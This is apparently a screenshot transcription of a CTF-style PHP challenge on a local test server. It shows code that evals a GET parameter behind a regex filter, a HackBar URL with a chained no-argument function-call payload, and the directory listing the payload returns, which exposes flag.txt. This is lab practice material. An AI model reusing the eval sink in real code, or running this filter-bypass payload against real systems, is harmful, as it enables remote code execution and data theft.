 <?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> Array ( [0] => . [1] => .. [2] => COM [3] => Extensions [4] => WWW [5] => flag.txt [6] => phpstudyV8使用说明.txt [7] => phpstudy_x64_8.1.1.3.exe [8] => phpstudy官网链
接.url [9] => unins000.dat [10] => unins000.exe [11] => 安装路径不能包含中文或空格.txt )
元素 控制台 源代码 网络 HackBar Cookie Editor 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://127.0.0.1/norce/index.php
?
code=print_r(scandir(chr(ord(hebrevc(crypt(chdir(next(scandir(chr(ord(hebrevc(crypt(chdir(next(scandir(current(localeconv()))))))))))
)))))));